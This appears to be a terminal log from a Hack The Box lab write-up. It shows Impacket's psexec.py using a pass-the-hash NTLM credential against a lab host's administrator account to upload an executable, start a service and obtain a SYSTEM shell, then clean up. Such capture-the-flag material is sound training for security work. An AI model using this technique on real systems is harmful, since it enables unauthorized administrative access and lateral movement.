 user@kali:~/hackthebox/tmp$ psexec.py -hashes "aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7" administrator@10.10.10.82
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.82.....
[*] Found writable share ADMIN$
[*] Uploading file neTYCOFb.exe
[*] Opening SVCManager on 10.10.10.82.....
[*] Creating service lYjn on 10.10.10.82.....
[*] Starting service lYjn.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.82.....
[*] Stopping service lYjn.....
[*] Removing service lYjn.....
[*] Removing file neTYCOFb.exe.....
user@kali:~/hackthebox/tmp$